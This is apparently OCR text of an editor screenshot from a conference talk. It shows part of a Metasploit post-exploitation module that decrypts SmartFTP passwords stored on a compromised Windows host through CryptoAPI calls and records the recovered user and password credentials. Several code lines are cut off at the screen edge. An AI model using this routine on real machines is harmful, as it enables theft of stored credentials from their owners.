 railgun.c × wlan_profile.rb × def_advapi32.rb × api_constants.rb × smartftp.rb ×
FOLDER
▼ rapid
122 :host => host,
123 :port => port,
124 :source_id => source_id,
125 :source_type => "exploit",
126 :user => user,
127 :pass => pass
128 )
129 end
130 end
131
132 #Hooks the Windows CryptoAPI libraries to decrypt the Passwords
133 def decrypt(password)
134 cipher = [password].pack("H*")
135 ms_enhanced_prov = "Microsoft Enhanced Cryptographic Provider v1.0"
136 prov_rsa_full = 1
137 crypt_verify_context = 0xF0000000
138 alg_md5 = 32771
139 alg_rc4 = 26625
140
141 advapi32 = client.railgun.advapi32
142
143 acquirecontext = advapi32.CryptAcquireContextW(4, nil, ms_enhanced_prov, prov_rsa_
144 createhash = advapi32.CryptCreateHash(acquirecontext['phProv'], alg_md5, 0, 0,
145 hashdata = advapi32.CryptHashData(createhash['phHash'], "SmartFTP", 16, 0)
146 derivekey = advapi32.CryptDeriveKey(acquirecontext['phProv'], alg_rc4, create
147 decrypted = advapi32.CryptDecrypt(derivekey['phKey'], 0, true, 0, cipher, cip
148 destroyhash = advapi32.CryptDestroyHash(createhash['phHash'])
149 destroykey = advapi32.CryptDestroyKey(derivekey['phKey'])
150 releasecontext = advapi32.CryptReleaseContext(acquirecontext['phProv'], 0)
151
152 data = decrypted['pbData']
153 data.gsub!(/[\x00]/, '')
154 return data
155 end
156 d
157
SOK
, Column 19 Tab Size:
DEFCON